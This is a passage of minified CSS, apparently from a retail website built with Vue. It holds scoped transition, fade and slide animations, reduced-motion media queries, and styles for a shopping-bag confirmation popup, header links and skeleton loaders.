(min-width:480px){.full-slide-left-responsive--xs-enter[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-a1fd9984],.full-slide-left-responsive--md-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-a1fd9984],.full-slide-left-responsive--md-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-a1fd9984],.full-slide-left-responsive--md-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-a1fd9984],.full-slide-left-responsive--md-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-a1fd9984],.full-slide-right-responsive--md-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-a1fd9984],.full-slide-right-responsive--md-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-a1fd9984],.full-slide-right-responsive--md-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-a1fd9984],.full-slide-right-responsive--md-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-a1fd9984],.full-slide-down-leave-to[data-v-a1fd9984]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-a1fd9984],.full-slide-down-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-a1fd9984],.full-slide-down-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-a1fd9984],.full-slide-left-leave-to[data-v-a1fd9984]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-a1fd9984],.full-slide-left-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-a1fd9984],.full-slide-left-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-a1fd9984],.full-slide-up-touchless-not-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-a1fd9984],.full-slide-up-touchless-not-leave-to[data-v-a1fd9984]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-a1fd9984],.full-slide-up-touchless-not-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-a1fd9984],.full-slide-up-touchless-not-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-to[data-v-a1fd9984]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-active[data-v-a1fd9984]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-a1fd9984],.fade-slide-up-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-up-enter[data-v-a1fd9984],.fade-slide-up-leave-active[data-v-a1fd9984]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-a1fd9984],.fade-slide-up-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-a1fd9984],.fade-slide-up-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-a1fd9984],.fade-slide-right-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-right-enter[data-v-a1fd9984],.fade-slide-right-leave-active[data-v-a1fd9984]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-a1fd9984],.fade-slide-right-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-a1fd9984],.fade-slide-right-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-a1fd9984],.fade-slide-down-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-down-enter[data-v-a1fd9984],.fade-slide-down-leave-active[data-v-a1fd9984]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-a1fd9984],.fade-slide-down-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-a1fd9984],.fade-slide-down-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-a1fd9984],.fade-slide-left-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-left-enter[data-v-a1fd9984],.fade-slide-left-leave-active[data-v-a1fd9984]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-a1fd9984],.fade-slide-left-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-a1fd9984],.fade-slide-left-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.expand-enter[data-v-a1fd9984],.expand-leave-to[data-v-a1fd9984]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-a1fd9984],.expand-leave-active[data-v-a1fd9984]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-a1fd9984],.expand-leave-active[data-v-a1fd9984]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-a1fd9984],.slide-down-up-leave-to[data-v-a1fd9984]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-a1fd9984],.slide-down-up-leave[data-v-a1fd9984]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-a1fd9984],.slide-down-up-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-a1fd9984],.slide-down-up-leave-active[data-v-a1fd9984]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-a1fd9984],.bounce-in-leave-to[data-v-a1fd9984]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-a1fd9984],.bounce-in-leave[data-v-a1fd9984]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-a1fd9984],.bounce-in-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-a1fd9984],.bounce-in-leave-active[data-v-a1fd9984]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-a1fd9984]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a1fd9984]:active,.sr-only-focusable[data-v-a1fd9984]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.bag-added[data-v-a1fd9984]{display:block;left:0;position:-webkit-sticky;position:sticky;right:0;top:0;z-index:102}.bag-added__background[data-v-a1fd9984]{background:rgba(30,30,30,.5);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:3}.bag-added__heading[data-v-a1fd9984]{align-items:center;display:flex;font-weight:500;margin-bottom:16px;text-transform:uppercase}.bag-added__checkmark[data-v-a1fd9984]{margin-right:12px}.bag-added__close[data-v-a1fd9984]{color:#4f4a4a;cursor:pointer;padding:20px;position:absolute;right:0;top:0}.bag-added__content[data-v-a1fd9984]{background-color:#fff;border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.25);cursor:default;display:block;padding:16px;position:absolute;width:100%;z-index:4}@media screen and (min-width:768px){.bag-added__content[data-v-a1fd9984]{left:auto;right:16px;top:8px;width:320px}}@media screen and (min-width:1024px){.bag-added__content[data-v-a1fd9984]{right:4.5vw;top:40px}}@media screen and (min-width:1280px){.bag-added__content[data-v-a1fd9984]{right:60px}}.bag-added__showing[data-v-a1fd9984]{color:#4f4a4a;font-size:1.5rem}.bag-added__button[data-v-a1fd9984]{margin-top:16px}.bag-added__link[data-v-a1fd9984]{color:#4f4a4a;font-size:1.5rem;margin-top:16px;text-align:center}@media(hover:hover)and (pointer:fine){.bag-added__link[data-v-a1fd9984]:focus,.bag-added__link[data-v-a1fd9984]:hover{color:#1e1e1e}}.bag-added__link[data-v-a1fd9984]:active{color:#1e1e1e}.bag-added__error[data-v-a1fd9984]{border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.25);cursor:default;display:block;position:absolute;width:100%;z-index:9998}@media screen and (min-width:768px){.bag-added__error[data-v-a1fd9984]{right:16px;top:8px;width:320px}}@media screen and (min-width:1024px){.bag-added__error[data-v-a1fd9984]{right:4.5vw;top:40px}}@media screen and (min-width:1280px){.bag-added__error[data-v-a1fd9984]{right:60px}}.country-selector-button[data-v-3f87b8e2]{color:#4f4a4a;color:var(--color,#4f4a4a);font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.country-selector-button[data-v-3f87b8e2]:focus{box-shadow:none}.country-selector-button__icon[data-v-3f87b8e2] svg [stroke]{stroke:var(--color,#4f4a4a)!important}@keyframes spin-data-v-e6ee88f0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-e6ee88f0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-e6ee88f0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-e6ee88f0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-e6ee88f0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-e6ee88f0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-e6ee88f0{0%{opacity:1}to{opacity:0}}.skeleton[data-v-e6ee88f0]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-e6ee88f0]:after,.skeleton[data-v-e6ee88f0]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.header-links[data-v-e6ee88f0]{align-items:center;display:flex;flex-direction:row;justify-content:normal;z-index:2}.header-links--inline[data-v-e6ee88f0]{position:absolute}@media screen and (min-width:1280px){.header-links--inline[data-v-e6ee88f0]{right:24px}}.header-links--stand-alone[data-v-e6ee88f0]{justify-content:end;width:100%}.header-links__item[data-v-e6ee88f0]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin-left:24px}@keyframes spin-data-v-673c2f80{to{transform:rotate(1turn)}}@keyframes pulse-data-v-673c2f80{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-673c2f80{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-673c2f80{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-673c2f80{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-673c2f80{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-673c2f80{0%{opacity:1}to{opacity:0}}.skeleton[data-v-673c2f80]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-673c2f80]:after,.skeleton[data-v-673c2f80]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.fade-enter[data-v-673c2f80],.fade-leave-to[data-v-673c2f80]{height:0;opacity:0}.top-header[data-v-673c2f80]{position:relative;z-index:4}.top-header--skeleton[data-v-673c2f80]{background-color:#eaeaea;height:40px}.top-header--with-banners[data-v-673c2f80]{background-color:#4f4a4a;display:flex;height:60px;overflow:hidden;padding:12px 0}@media screen and (min-width:768px){.top-header--with-banners[data-v-673c2f80]{height:auto}}.top-header--no-banners[data-v-673c2f80]{padding:0}@media screen and (min-width:1280px){.top-header--no-banners[data-v-673c2f80]{padding:12px 0}}.top-header--hidden-banners[data-v-673c2f80]{display:none}.top-header__global-promo-banner[data-v-673c2f80]{position:relative;z-index:1}.top-header__global-promo-banner-link[data-v-673c2f80],.top-header__global-promo-banner[data-v-673c2f80]{align-items:center;display:flex;flex-direction:row;justify-content:center;width:100%}.top-header__global-promo-banner-link[data-v-673c2f80]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;overflow:hidden;text-align:center}.fade-enter[data-v-6710bfc4],.fade-leave-to[data-v-6710bfc4]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-6710bfc4],.fade-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-6710bfc4],.fade-leave-active[data-v-6710bfc4]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-6710bfc4],.fade-in-leave-to[data-v-6710bfc4]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-6710bfc4],.fade-in-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-6710bfc4]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-6710bfc4]{transition:opacity 0s}}.fade-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-6710bfc4],.full-slide-up-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-6710bfc4],.full-slide-up-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-6710bfc4],.full-slide-up-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-6710bfc4],.full-slide-right-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-6710bfc4],.full-slide-right-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-6710bfc4],.full-slide-right-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-6710bfc4],.full-slide-left-responsive--md-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-6710bfc4],.full-slide-left-responsive--md-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-6710bfc4],.full-slide-left-responsive--md-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-6710bfc4],.full-slide-left-responsive--md-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-6710bfc4],.full-slide-right-responsive--md-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-6710bfc4],.full-slide-right-responsive--md-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-6710bfc4],.full-slide-right-responsive--md-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-6710bfc4],.full-slide-right-responsive--md-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-6710bfc4],.full-slide-down-leave-to[data-v-6710bfc4]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-6710bfc4],.full-slide-down-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-6710bfc4],.full-slide-down-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-6710bfc4],.full-slide-left-leave-to[data-v-6710bfc4]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-6710bfc4],.full-slide-left-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-6710bfc4],.full-slide-left-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-6710bfc4],.full-slide-up-touchless-not-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-6710bfc4],.full-slide-up-touchless-not-leave-to[data-v-6710bfc4]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-6710bfc4],.full-slide-up-touchless-not-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-6710bfc4],.full-slide-up-touchless-not-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-to[data-v-6710bfc4]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-active[data-v-6710bfc4]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-6710bfc4],.fade-slide-up-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-up-enter[data-v-6710bfc4],.fade-slide-up-leave-active[data-v-6710bfc4]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-6710bfc4],.fade-slide-up-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-6710bfc4],.fade-slide-up-leave-active[data-v-6710bfc4]{transition:all .3s 